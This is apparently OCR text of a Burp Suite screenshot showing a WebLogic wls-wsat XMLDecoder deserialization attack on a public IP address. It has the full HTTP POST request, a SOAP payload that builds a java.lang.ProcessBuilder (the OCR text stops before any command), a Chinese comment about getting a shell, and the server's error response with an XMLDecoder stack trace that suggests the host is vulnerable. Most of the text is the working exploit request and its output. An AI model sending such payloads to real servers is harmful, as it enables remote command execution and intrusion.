 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ CSRF CO2 Bypass WAF xssValidator
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://101.42.168.227:7001 ?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 101.42.168.227:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 639
Content-Type: text/xml
需要添加这个才可以返回shell
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sat, 11 Jun 2022 02:32:46 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstrin
g>0</faultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame
class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139"
method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java"
line="206" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
? Type a search term 0 matches